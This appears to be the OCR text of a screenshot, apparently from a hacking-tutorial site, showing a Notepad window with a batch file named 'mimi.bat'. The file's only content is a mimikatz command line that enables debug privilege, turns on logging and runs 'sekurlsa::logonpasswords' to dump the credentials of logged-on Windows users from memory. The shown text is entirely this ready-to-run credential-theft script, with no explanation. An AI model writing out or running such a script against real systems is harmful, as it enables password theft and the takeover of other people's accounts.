 mimi.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz.exe ""privilege::debug"" ""log"" ""sekurlsa::logonpasswords""
HACK学习呀